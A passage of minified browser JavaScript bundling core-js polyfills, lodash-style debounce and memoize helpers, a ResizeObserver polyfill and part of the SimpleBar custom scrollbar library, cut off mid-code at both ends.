f?eb(Function.call,f):f,m&&cb(m,d,f,a&gb.U),n[d]!=f&&_a(n,d,g),k&&o[d]!=f&&(o[d]=f)};ua.core=ta,gb.F=1,gb.G=2,gb.S=4,gb.P=8,gb.B=16,gb.W=32,gb.U=64,gb.R=128;var hb=gb;hb({target:"RegExp",proto:!0,forced:Pa!==/./.exec},{exec:Pa});var ib=Aa("species"),jb=!Qa(function(){var a=/./;return a.exec=function(){var a=[];return a.groups={a:"7"},a},"7"!=="".replace(a,"$<a>")}),kb=function(){var a=/(?:)/,b=a.exec;a.exec=function(){return b.apply(this,arguments)};var c="ab".split(a);return 2===c.length&&"a"===c[0]&&"b"===c[1]}(),lb=function(a,b,c){var d=Aa(a),e=!Qa(function(){var b={};return b[d]=function(){return 7},7!=""[a](b)}),f=e?!Qa(function(){var b=!1,c=/a/;return c.exec=function(){return b=!0,null},"split"===a&&(c.constructor={},c.constructor[ib]=function(){return c}),c[d](""),!b}):void 0;if(!e||!f||"replace"===a&&!jb||"split"===a&&!kb){var g=/./[d],h=c(ga,d,""[a],function(a,b,c,d,f){return b.exec===Pa?e&&!f?{done:!0,value:g.call(b,c,d)}:{done:!0,value:a.call(c,b,d)}:{done:!1}}),i=h[0],j=h[1];cb(String.prototype,a,i),_a(RegExp.prototype,d,2==b?function(a,b){return j.call(a,this,b)}:function(a){return j.call(a,this)})}},mb=Math.max,nb=Math.min,ob=Math.floor,pb=/\$([$&`']|\d\d?|<[^>]*>)/g,qb=/\$([$&`']|\d\d?)/g,rb=function(a){return void 0===a?a:String(a)};lb("replace",2,function(a,b,c,d){function e(a,b,d,e,f,g){var h=d+a.length,i=e.length,j=qb;return void 0!==f&&(f=ha(f),j=pb),c.call(g,j,function(c,g){var j;switch(g.charAt(0)){case"$":return"$";case"&":return a;case"`":return b.slice(0,d);case"'":return b.slice(h);case"<":j=f[g.slice(1,-1)];break;default:var k=+g;if(0===k)return c;if(k>i){var l=ob(k/10);return 0===l?c:l<=i?void 0===e[l-1]?g.charAt(1):e[l-1]+g.charAt(1):c}j=e[k-1]}return void 0===j?"":j})}return[function(d,e){var f=a(this),g=void 0==d?void 0:d[b];return void 0!==g?g.call(d,f,e):c.call(String(f),d,e)},function(a,b){var f=d(c,a,this,b);if(f.done)return f.value;var g=fa(a),h=String(this),i="function"==typeof b;i||(b=String(b));var j=g.global;if(j){var k=g.unicode;g.lastIndex=0}for(var l=[];;){var m=Ga(g,h);if(null===m)break;if(l.push(m),!j)break;var n=String(m[0]);""===n&&(g.lastIndex=pa(h,ma(g.lastIndex),k))}for(var o="",p=0,q=0;q<l.length;q++){m=l[q];for(var r=String(m[0]),s=mb(nb(ka(m.index),h.length),0),t=[],u=1;u<m.length;u++)t.push(rb(m[u]));var v=m.groups;if(i){var w=[r].concat(t,s,h);void 0!==v&&w.push(v);var x=String(b.apply(void 0,w))}else x=e(r,h,s,t,v,b);s>=p&&(o+=h.slice(p,s)+x,p=s+r.length)}return o+h.slice(p)}]});var sb=Za.f,tb=Function.prototype,ub=/^\s*function ([^ (]*)/,vb="name";vb in tb||Ra&&sb(tb,vb,{configurable:!0,get:function(){try{return(""+this).match(ub)[1]}catch(a){return""}}}),lb("match",1,function(a,b,c,d){return[function(c){var d=a(this),e=void 0==c?void 0:c[b];return void 0!==e?e.call(c,d):new RegExp(c)[b](String(d))},function(a){var b=d(c,a,this);if(b.done)return b.value;var e=fa(a),f=String(this);if(!e.global)return Ga(e,f);var g=e.unicode;e.lastIndex=0;for(var h,i=[],j=0;null!==(h=Ga(e,f));){var k=String(h[0]);i[j]=k,""===k&&(e.lastIndex=pa(f,ma(e.lastIndex),g)),j++}return 0===j?null:i}]});var wb=Aa("unscopables"),xb=Array.prototype;void 0==xb[wb]&&_a(xb,wb,{});var yb=function(a){xb[wb][a]=!0},zb=function(a,b){return{value:b,done:!!a}},Ab={},Bb=Object("z").propertyIsEnumerable(0)?Object:function(a){return"String"==ra(a)?a.split(""):Object(a)},Cb=function(a){return Bb(ga(a))},Db=Math.max,Eb=Math.min,Fb=function(a,b){return a=ka(a),a<0?Db(a+b,0):Eb(a,b)},Gb=function(a){return function(b,c,d){var e,f=Cb(b),g=ma(f.length),h=Fb(d,g);if(a&&c!=c){for(;g>h;)if(e=f[h++],e!=e)return!0}else for(;g>h;h++)if((a||h in f)&&f[h]===c)return a||h||0;return!a&&-1}},Hb=wa("keys"),Ib=function(a){return Hb[a]||(Hb[a]=za(a))},Jb=Gb(!1),Kb=Ib("IE_PROTO"),Lb=function(a,b){var c,d=Cb(a),e=0,f=[];for(c in d)c!=Kb&&bb(d,c)&&f.push(c);for(;b.length>e;)bb(d,c=b[e++])&&(~Jb(f,c)||f.push(c));return f},Mb="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(","),Nb=Object.keys||function(a){return Lb(a,Mb)},Ob=Ra?Object.defineProperties:function(a,b){fa(a);for(var c,d=Nb(b),e=d.length,f=0;e>f;)Za.f(a,c=d[f++],b[c]);return a},Pb=ua.document,Qb=Pb&&Pb.documentElement,Rb=Ib("IE_PROTO"),Sb=function(){},Tb="prototype",Ub=function(){var a,b=Ua("iframe"),c=Mb.length,d="<",e=">";for(b.style.display="none",Qb.appendChild(b),b.src="javascript:",a=b.contentWindow.document,a.open(),a.write(d+"script"+e+"document.F=Object"+d+"/script"+e),a.close(),Ub=a.F;c--;)delete Ub[Tb][Mb[c]];return Ub()},Vb=Object.create||function(a,b){var c;return null!==a?(Sb[Tb]=fa(a),c=new Sb,Sb[Tb]=null,c[Rb]=a):c=Ub(),void 0===b?c:Ob(c,b)},Wb=Za.f,Xb=Aa("toStringTag"),Yb=function(a,b,c){a&&!bb(a=c?a:a.prototype,Xb)&&Wb(a,Xb,{configurable:!0,value:b})},Zb={};_a(Zb,Aa("iterator"),function(){return this});var $b=function(a,b,c){a.prototype=Vb(Zb,{next:$a(1,c)}),Yb(a,b+" Iterator")},_b=Ib("IE_PROTO"),ac=Object.prototype,bc=Object.getPrototypeOf||function(a){return a=ha(a),bb(a,_b)?a[_b]:"function"==typeof a.constructor&&a instanceof a.constructor?a.constructor.prototype:a instanceof Object?ac:null},cc=Aa("iterator"),dc=!([].keys&&"next"in[].keys()),ec="@@iterator",fc="keys",gc="values",hc=function(){return this},ic=function(a,b,c,d,e,f,g){$b(c,b,d);var h,i,j,k=function(a){if(!dc&&a in o)return o[a];switch(a){case fc:return function(){return new c(this,a)};case gc:return function(){return new c(this,a)}}return function(){return new c(this,a)}},l=b+" Iterator",m=e==gc,n=!1,o=a.prototype,p=o[cc]||o[ec]||e&&o[e],q=p||k(e),r=e?m?k("entries"):q:void 0,s="Array"==b?o.entries||p:p;if(s&&(j=bc(s.call(new a)),j!==Object.prototype&&j.next&&(Yb(j,l,!0),va||"function"==typeof j[cc]||_a(j,cc,hc))),m&&p&&p.name!==gc&&(n=!0,q=function(){return p.call(this)}),va&&!g||!dc&&!n&&o[cc]||_a(o,cc,q),Ab[b]=q,Ab[l]=hc,e)if(h={values:m?q:k(gc),keys:f?q:k(fc),entries:r},g)for(i in h)i in o||cb(o,i,h[i]);else hb(hb.P+hb.F*(dc||n),b,h);return h},jc=ic(Array,"Array",function(a,b){this._t=Cb(a),this._i=0,this._k=b},function(){var a=this._t,b=this._k,c=this._i++;return!a||c>=a.length?(this._t=void 0,zb(1)):"keys"==b?zb(0,c):"values"==b?zb(0,a[c]):zb(0,[c,a[c]])},"values");Ab.Arguments=Ab.Array,yb("keys"),yb("values"),yb("entries");for(var kc=Aa("iterator"),lc=Aa("toStringTag"),mc=Ab.Array,nc={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},oc=Nb(nc),pc=0;pc<oc.length;pc++){var qc,rc=oc[pc],sc=nc[rc],tc=ua[rc],uc=tc&&tc.prototype;if(uc&&(uc[kc]||_a(uc,kc,mc),uc[lc]||_a(uc,lc,rc),Ab[rc]=mc,sc))for(qc in jc)uc[qc]||cb(uc,qc,jc[qc],!0)}var vc=na(!0);ic(String,"String",function(a){this._t=String(a),this._i=0},function(){var a,b=this._t,c=this._i;return c>=b.length?{value:void 0,done:!0}:(a=vc(b,c),this._i+=a.length,{value:a,done:!1})});var wc=function(a,b,c,d){try{return d?b(fa(c)[0],c[1]):b(c)}catch(e){var f=a["return"];throw void 0!==f&&fa(f.call(a)),e}},xc=Aa("iterator"),yc=Array.prototype,zc=function(a){return void 0!==a&&(Ab.Array===a||yc[xc]===a)},Ac=function(a,b,c){b in a?Za.f(a,b,$a(0,c)):a[b]=c},Bc=Aa("iterator"),Cc=ta.getIteratorMethod=function(a){if(void 0!=a)return a[Bc]||a["@@iterator"]||Ab[Ea(a)]},Dc=Aa("iterator"),Ec=!1;try{var Fc=[7][Dc]();Fc["return"]=function(){Ec=!0}}catch(Gc){}var Hc=function(a,b){if(!b&&!Ec)return!1;var c=!1;try{var d=[7],e=d[Dc]();e.next=function(){return{done:c=!0}},d[Dc]=function(){return e},a(d)}catch(f){}return c};hb(hb.S+hb.F*!Hc(function(a){}),"Array",{from:function(a){var b,c,d,e,f=ha(a),g="function"==typeof this?this:Array,h=arguments.length,i=h>1?arguments[1]:void 0,j=void 0!==i,k=0,l=Cc(f);if(j&&(i=eb(i,h>2?arguments[2]:void 0,2)),void 0==l||g==Array&&zc(l))for(b=ma(f.length),c=new g(b);b>k;k++)Ac(c,k,j?i(f[k],k):f[k]);else for(e=l.call(f),c=new g;!(d=e.next()).done;k++)Ac(c,k,j?wc(e,i,[d.value,k],!0):d.value);return c.length=k,c}});var Ic=a(function(a,b){!function(b,c){a.exports=c()}(sa,function(){function a(){if("undefined"==typeof document)return 0;var a,b=document.body,c=document.createElement("div"),d=c.style;return d.position="absolute",d.top=d.left="-9999px",d.width=d.height="100px",d.overflow="scroll",b.appendChild(c),a=c.offsetWidth-c.clientWidth,b.removeChild(c),a}return a})}),Jc="Expected a function",Kc=NaN,Lc="[object Symbol]",Mc=/^\s+|\s+$/g,Nc=/^[-+]0x[0-9a-f]+$/i,Oc=/^0b[01]+$/i,Pc=/^0o[0-7]+$/i,Qc=parseInt,Rc="object"==typeof sa&&sa&&sa.Object===Object&&sa,Sc="object"==typeof self&&self&&self.Object===Object&&self,Tc=Rc||Sc||Function("return this")(),Uc=Object.prototype,Vc=Uc.toString,Wc=Math.max,Xc=Math.min,Yc=function(){return Tc.Date.now()},Zc=h,$c="Expected a function",_c=NaN,ad="[object Symbol]",bd=/^\s+|\s+$/g,cd=/^[-+]0x[0-9a-f]+$/i,dd=/^0b[01]+$/i,ed=/^0o[0-7]+$/i,fd=parseInt,gd="object"==typeof sa&&sa&&sa.Object===Object&&sa,hd="object"==typeof self&&self&&self.Object===Object&&self,id=gd||hd||Function("return this")(),jd=Object.prototype,kd=jd.toString,ld=Math.max,md=Math.min,nd=function(){return id.Date.now()},od=m,pd="Expected a function",qd="__lodash_hash_undefined__",rd="[object Function]",sd="[object GeneratorFunction]",td=/[\\^$.*+?()[\]{}|]/g,ud=/^\[object .+?Constructor\]$/,vd="object"==typeof sa&&sa&&sa.Object===Object&&sa,wd="object"==typeof self&&self&&self.Object===Object&&self,xd=vd||wd||Function("return this")(),yd=Array.prototype,zd=Function.prototype,Ad=Object.prototype,Bd=xd["__core-js_shared__"],Cd=function(){var a=/[^.]+$/.exec(Bd&&Bd.keys&&Bd.keys.IE_PROTO||"");return a?"Symbol(src)_1."+a:""}(),Dd=zd.toString,Ed=Ad.hasOwnProperty,Fd=Ad.toString,Gd=RegExp("^"+Dd.call(Ed).replace(td,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Hd=yd.splice,Id=O(xd,"Map"),Jd=O(Object,"create");t.prototype.clear=u,t.prototype["delete"]=v,t.prototype.get=w,t.prototype.has=x,t.prototype.set=y,z.prototype.clear=A,z.prototype["delete"]=B,z.prototype.get=C,z.prototype.has=D,z.prototype.set=E,F.prototype.clear=G,F.prototype["delete"]=H,F.prototype.get=I,F.prototype.has=J,F.prototype.set=K,S.Cache=F;var Kd=S,Ld=function(){function a(a,b){var c=-1;return a.some(function(a,d){return a[0]===b&&(c=d,!0)}),c}return"undefined"!=typeof Map?Map:function(){function b(){this.__entries__=[]}return Object.defineProperty(b.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),b.prototype.get=function(b){var c=a(this.__entries__,b),d=this.__entries__[c];return d&&d[1]},b.prototype.set=function(b,c){var d=a(this.__entries__,b);~d?this.__entries__[d][1]=c:this.__entries__.push([b,c])},b.prototype["delete"]=function(b){var c=this.__entries__,d=a(c,b);~d&&c.splice(d,1)},b.prototype.has=function(b){return!!~a(this.__entries__,b)},b.prototype.clear=function(){this.__entries__.splice(0)},b.prototype.forEach=function(a,b){void 0===b&&(b=null);for(var c=0,d=this.__entries__;c<d.length;c++){var e=d[c];a.call(b,e[1],e[0])}},b}()}(),Md="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,Nd=function(){return"undefined"!=typeof global&&global.Math===Math?global:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")()}(),Od=function(){return"function"==typeof requestAnimationFrame?requestAnimationFrame.bind(Nd):function(a){return setTimeout(function(){return a(Date.now())},1e3/60)}}(),Pd=2,Qd=20,Rd=["top","right","bottom","left","width","height","size","weight"],Sd="undefined"!=typeof MutationObserver,Td=function(){function a(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=W(this.refresh.bind(this),Qd)}return a.prototype.addObserver=function(a){~this.observers_.indexOf(a)||this.observers_.push(a),this.connected_||this.connect_()},a.prototype.removeObserver=function(a){var b=this.observers_,c=b.indexOf(a);~c&&b.splice(c,1),!b.length&&this.connected_&&this.disconnect_()},a.prototype.refresh=function(){var a=this.updateObservers_();a&&this.refresh()},a.prototype.updateObservers_=function(){var a=this.observers_.filter(function(a){return a.gatherActive(),a.hasActive()});return a.forEach(function(a){return a.broadcastActive()}),a.length>0},a.prototype.connect_=function(){Md&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),Sd?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},a.prototype.disconnect_=function(){Md&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},a.prototype.onTransitionEnd_=function(a){var b=a.propertyName,c=void 0===b?"":b,d=Rd.some(function(a){return!!~c.indexOf(a)});d&&this.refresh()},a.getInstance=function(){return this.instance_||(this.instance_=new a),this.instance_},a.instance_=null,a}(),Ud=function(a,b){for(var c=0,d=Object.keys(b);c<d.length;c++){var e=d[c];Object.defineProperty(a,e,{value:b[e],enumerable:!1,writable:!1,configurable:!0})}return a},Vd=function(a){var b=a&&a.ownerDocument&&a.ownerDocument.defaultView;return b||Nd},Wd=da(0,0,0,0),Xd=function(){return"undefined"!=typeof SVGGraphicsElement?function(a){return a instanceof Vd(a).SVGGraphicsElement}:function(a){return a instanceof Vd(a).SVGElement&&"function"==typeof a.getBBox}}(),Yd=function(){function a(a){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=da(0,0,0,0),this.target=a}return a.prototype.isActive=function(){var a=ba(this.target);return this.contentRect_=a,a.width!==this.broadcastWidth||a.height!==this.broadcastHeight},a.prototype.broadcastRect=function(){var a=this.contentRect_;return this.broadcastWidth=a.width,this.broadcastHeight=a.height,a},a}(),Zd=function(){function a(a,b){var c=ca(b);Ud(this,{target:a,contentRect:c})}return a}(),$d=function(){function a(a,b,c){if(this.activeObservations_=[],this.observations_=new Ld,"function"!=typeof a)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=a,this.controller_=b,this.callbackCtx_=c}return a.prototype.observe=function(a){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(a instanceof Vd(a).Element))throw new TypeError('parameter 1 is not of type "Element".');var b=this.observations_;b.has(a)||(b.set(a,new Yd(a)),this.controller_.addObserver(this),this.controller_.refresh())}},a.prototype.unobserve=function(a){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");
if("undefined"!=typeof Element&&Element instanceof Object){if(!(a instanceof Vd(a).Element))throw new TypeError('parameter 1 is not of type "Element".');var b=this.observations_;b.has(a)&&(b["delete"](a),b.size||this.controller_.removeObserver(this))}},a.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},a.prototype.gatherActive=function(){var a=this;this.clearActive(),this.observations_.forEach(function(b){b.isActive()&&a.activeObservations_.push(b)})},a.prototype.broadcastActive=function(){if(this.hasActive()){var a=this.callbackCtx_,b=this.activeObservations_.map(function(a){return new Zd(a.target,a.broadcastRect())});this.callback_.call(a,b,a),this.clearActive()}},a.prototype.clearActive=function(){this.activeObservations_.splice(0)},a.prototype.hasActive=function(){return this.activeObservations_.length>0},a}(),_d="undefined"!=typeof WeakMap?new WeakMap:new Ld,ae=function(){function a(b){if(!(this instanceof a))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var c=Td.getInstance(),d=new $d(b,c,this);_d.set(this,d)}return a}();["observe","unobserve","disconnect"].forEach(function(a){ae.prototype[a]=function(){var b;return(b=_d.get(this))[a].apply(b,arguments)}});var be=function(){return"undefined"!=typeof Nd.ResizeObserver?Nd.ResizeObserver:ae}(),ce=!("undefined"==typeof window||!window.document||!window.document.createElement),de=ce,ee=function(){function a(c,d){var e=this;b(this,a),this.onScroll=function(){e.scrollXTicking||(window.requestAnimationFrame(e.scrollX),e.scrollXTicking=!0),e.scrollYTicking||(window.requestAnimationFrame(e.scrollY),e.scrollYTicking=!0)},this.scrollX=function(){e.axis.x.isOverflowing&&(e.showScrollbar("x"),e.positionScrollbar("x")),e.scrollXTicking=!1},this.scrollY=function(){e.axis.y.isOverflowing&&(e.showScrollbar("y"),e.positionScrollbar("y")),e.scrollYTicking=!1},this.onMouseEnter=function(){e.showScrollbar("x"),e.showScrollbar("y")},this.onMouseMove=function(a){e.mouseX=a.clientX,e.mouseY=a.clientY,(e.axis.x.isOverflowing||e.axis.x.forceVisible)&&e.onMouseMoveForAxis("x"),(e.axis.y.isOverflowing||e.axis.y.forceVisible)&&e.onMouseMoveForAxis("y")},this.onMouseLeave=function(){e.onMouseMove.cancel(),(e.axis.x.isOverflowing||e.axis.x.forceVisible)&&e.onMouseLeaveForAxis("x"),(e.axis.y.isOverflowing||e.axis.y.forceVisible)&&e.onMouseLeaveForAxis("y"),e.mouseX=-1,e.mouseY=-1},this.onWindowResize=function(){e.scrollbarWidth=Ic(),e.hideNativeScrollbar()},this.hideScrollbars=function(){e.axis.x.track.rect=e.axis.x.track.el.getBoundingClientRect(),e.axis.y.track.rect=e.axis.y.track.el.getBoundingClientRect(),e.isWithinBounds(e.axis.y.track.rect)||(e.axis.y.scrollbar.el.classList.remove(e.classNames.visible),e.axis.y.isVisible=!1),e.isWithinBounds(e.axis.x.track.rect)||(e.axis.x.scrollbar.el.classList.remove(e.classNames.visible),e.axis.x.isVisible=!1)},this.onPointerEvent=function(a){var b,c;e.axis.x.scrollbar.rect=e.axis.x.scrollbar.el.getBoundingClientRect(),e.axis.y.scrollbar.rect=e.axis.y.scrollbar.el.getBoundingClientRect(),(e.axis.x.isOverflowing||e.axis.x.forceVisible)&&(c=e.isWithinBounds(e.axis.x.scrollbar.rect)),(e.axis.y.isOverflowing||e.axis.y.forceVisible)&&(b=e.isWithinBounds(e.axis.y.scrollbar.rect)),(b||c)&&(a.preventDefault(),a.stopPropagation(),"mousedown"===a.type&&(b&&e.onDragStart(a,"y"),c&&e.onDragStart(a,"x")))},this.drag=function(b){var c,d=e.axis[e.draggedAxis].track,f=d.rect[e.axis[e.draggedAxis].sizeAttr],g=e.axis[e.draggedAxis].scrollbar;b.preventDefault(),b.stopPropagation(),c="y"===e.draggedAxis?b.pageY:b.pageX;var h=c-d.rect[e.axis[e.draggedAxis].offsetAttr]-e.axis[e.draggedAxis].dragOffset,i=h/d.rect[e.axis[e.draggedAxis].sizeAttr],j=i*e.contentEl[e.axis[e.draggedAxis].scrollSizeAttr];"x"===e.draggedAxis&&(j=e.isRtl&&a.getRtlHelpers().isRtlScrollbarInverted?j-(f+g.size):j,j=e.isRtl&&a.getRtlHelpers().isRtlScrollingInverted?-j:j),e.contentEl[e.axis[e.draggedAxis].scrollOffsetAttr]=j},this.onEndDrag=function(a){a.preventDefault(),a.stopPropagation(),document.removeEventListener("mousemove",e.drag),document.removeEventListener("mouseup",e.onEndDrag)},this.el=c,this.flashTimeout,this.contentEl,this.offsetEl,this.maskEl,this.globalObserver,this.mutationObserver,this.resizeObserver,this.scrollbarWidth,this.minScrollbarWidth=20,this.options=f({},a.defaultOptions,d),this.classNames=f({},a.defaultOptions.classNames,this.options.classNames),this.isRtl,this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.recalculate=Zc(this.recalculate.bind(this),64),this.onMouseMove=Zc(this.onMouseMove.bind(this),64),this.hideScrollbars=od(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=od(this.onWindowResize.bind(this),64,{leading:!0}),a.getRtlHelpers=Kd(a.getRtlHelpers),this.getContentElement=this.getScrollElement,this.init()}return d(a,[{key:"init",value:function(){this.el.SimpleBar=this,de&&(this.initDOM(),this.scrollbarWidth=Ic(),this.recalculate(),this.initListeners())}},{key:"initDOM",value:function(){var a=this;if(Array.from(this.el.children).filter(function(b){return b.classList.contains(a.classNames.wrapper)}).length)this.wrapperEl=this.el.querySelector(".".concat(this.classNames.wrapper)),this.contentEl=this.el.querySelector(".".concat(this.classNames.content)),this.offsetEl=this.el.querySelector(".".concat(this.classNames.offset)),this.maskEl=this.el.querySelector(".".concat(this.classNames.mask)),this.placeholderEl=this.el.querySelector(".".concat(this.classNames.placeholder)),this.heightAutoObserverWrapperEl=this.el.querySelector(".".concat(this.classNames.heightAutoObserverWrapperEl)),this.heightAutoObserverEl=this.el.querySelector(".".concat(this.classNames.heightAutoObserverEl)),this.axis.x.track.el=this.el.querySelector(".".concat(this.classNames.track,".").concat(this.classNames.horizontal)),this.axis.y.track.el=this.el.querySelector(".".concat(this.classNames.track,".").concat(this.classNames.vertical));else{for(this.wrapperEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentEl.classList.add(this.classNames.content),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.offsetEl.appendChild(this.contentEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var b=document.createElement("div"),c=document.createElement("div");b.classList.add(this.classNames.track),c.classList.add(this.classNames.scrollbar),this.options.autoHide||c.classList.add(this.classNames.visible),b.appendChild(c),this.axis.x.track.el=b.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=b.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector(".".concat(this.classNames.scrollbar)),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector(".".concat(this.classNames.scrollbar)),this.el.setAttribute("data-simplebar","init")}},{key:"initListeners",value:function(){var a=this;this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick","touchstart","touchend","touchmove"].forEach(function(b){a.el.addEventListener(b,a.onPointerEvent,!0)}),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentEl.addEventListener("scroll",this.onScroll),window.addEventListener("resize",this.onWindowResize),"undefined"!=typeof MutationObserver&&(this.mutationObserver=new MutationObserver(function(b){b.forEach(function(b){(b.target===a.el||!a.isChildNode(b.target)||b.addedNodes.length||b.removedNodes.length)&&a.recalculate()})}),this.mutationObserver.observe(this.el,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this.resizeObserver=new be(this.recalculate),this.resizeObserver.observe(this.el)}},{key:"recalculate",value:function(){var a=this.heightAutoObserverEl.offsetHeight<=1;this.elStyles=window.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction,this.contentEl.style.padding="".concat(this.elStyles.paddingTop," ").concat(this.elStyles.paddingRight," ").concat(this.elStyles.paddingBottom," ").concat(this.elStyles.paddingLeft),this.contentEl.style.height=a?"auto":"100%",this.placeholderEl.style.width="".concat(this.contentEl.scrollWidth,"px"),this.placeholderEl.style.height="".concat(this.contentEl.scrollHeight,"px"),this.wrapperEl.style.margin="-".concat(this.elStyles.paddingTop," -").concat(this.elStyles.paddingRight," -").concat(this.elStyles.paddingBottom," -").concat(this.elStyles.paddingLeft),this.axis.x.track.rect=this.axis.x.track.el.getBoundingClientRect(),this.axis.y.track.rect=this.axis.y.track.el.getBoundingClientRect(),this.axis.x.isOverflowing=(this.scrollbarWidth?this.contentEl.scrollWidth:this.contentEl.scrollWidth-this.minScrollbarWidth)>Math.ceil(this.axis.x.track.rect.width),this.axis.y.isOverflowing=(this.scrollbarWidth?this.contentEl.scrollHeight:this.contentEl.scrollHeight-this.minScrollbarWidth)>Math.ceil(this.axis.y.track.rect.height),this.axis.x.isOverflowing="hidden"!==this.elStyles.overflowX&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==this.elStyles.overflowY&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||this.options.forceVisible===!0,this.axis.y.forceVisible="y"===this.options.forceVisible||this.options.forceVisible===!0,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width="".concat(this.axis.x.scrollbar.size,"px"),this.axis.y.scrollbar.el.style.height="".concat(this.axis.y.scrollbar.size,"px"),this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y"),this.hideNativeScrollbar()}},{key:"getScrollbarSize",value:function(){var a,b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y",c=this.scrollbarWidth?this.contentEl[this.axis[b].scrollSizeAttr]:this.contentEl[this.axis[b].scrollSizeAttr]-this.minScrollbarWidth,d=this.axis[b].track.rect[this.axis[b].sizeAttr];if(this.axis[b].isOverflowing){var e=d/c;return a=Math.max(~~(e*d),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(a=Math.min(a,this.options.scrollbarMaxSize)),a}}},{key:"positionScrollbar",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y",c=this.contentEl[this.axis[b].scrollSizeAttr],d=this.axis[b].track.rect[this.axis[b].sizeAttr],e=parseInt(this.elStyles[this.axis[b].sizeAttr],10),f=this.axis[b].scrollbar,g=this.contentEl[this.axis[b].scrollOffsetAttr];g="x"===b&&this.isRtl&&a.getRtlHelpers().isRtlScrollingInverted?-g:g;var h=g/(c-e),i=~~((d-f.size)*h);i="x"===b&&this.isRtl&&a.getRtlHelpers().isRtlScrollbarInverted?i+(d-f.size):i,f.el.style.transform="x"===b?"translate3d(".concat(i,"px, 0, 0)"):"translate3d(0, ".concat(i,"px, 0)")}},{key:"toggleTrackVisibility",value:function(){var a=arguments.length>0&&void 